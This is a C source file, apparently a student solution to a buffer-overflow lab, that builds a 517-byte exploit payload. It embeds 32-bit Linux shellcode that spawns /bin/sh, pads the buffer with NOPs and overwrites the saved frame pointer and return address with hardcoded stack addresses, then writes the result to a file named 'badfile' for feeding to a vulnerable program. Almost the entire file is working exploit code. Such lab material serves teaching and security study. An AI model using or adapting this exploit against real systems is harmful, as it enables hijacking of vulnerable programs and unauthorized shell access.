 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdql                           */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    int count;
    int * fill = (int*)buffer;
    /*fill the top 24 bytes*/
    for (count = 0; count < 5; count ++, fill++) * fill=0x32313037;
    /*fill the frame */
    *fill=0xbffff3d8;
    /*fill the return address */
    fill++; *fill=0xbffff210;
   /*fill the parameter address */
    fill++; *fill=0xbffff194 + 144;
    /*fill the mallicious codes */
    strcpy(buffer+144,shellcode);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}